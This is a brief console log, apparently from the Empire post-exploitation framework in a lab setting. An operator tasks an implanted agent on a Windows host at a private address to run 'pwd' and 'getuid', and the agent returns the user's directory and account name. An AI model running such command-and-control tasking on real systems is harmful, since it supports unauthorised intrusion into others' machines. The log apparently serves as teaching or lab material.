 (Empire: ag4444) > pwd
[*] Tasked 6NBFUXSC to run TASK_SHELL
[*] Agent 6NBFUXSC tasked with task ID 4
(Empire: ag4444) > [*] Agent 6NBFUXSC returned results.
Path
----
C:\Users\mumu
[*] Valid results returned by 192.168.81.135
(Empire: ag4444) > getuid
[*] Tasked 6NBFUXSC to run TASK_SHELL
[*] Agent 6NBFUXSC tasked with task ID 5
(Empire: ag4444) > [*] Agent 6NBFUXSC returned results.
WIN-SPUKPHC7FVH\mumu
[*] Valid results returned by 192.168.81.135